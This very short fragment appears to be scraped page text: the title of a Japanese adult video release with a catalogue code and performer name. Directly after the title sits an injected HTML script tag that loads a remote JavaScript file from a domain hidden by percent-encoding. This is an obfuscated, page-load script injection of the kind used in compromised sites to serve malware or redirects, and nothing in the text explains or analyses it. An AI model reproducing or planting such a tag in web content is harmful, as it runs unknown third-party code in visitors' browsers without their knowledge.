 一本道070310-871スジッ娘倶楽部 会員No.8 後編 リオ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>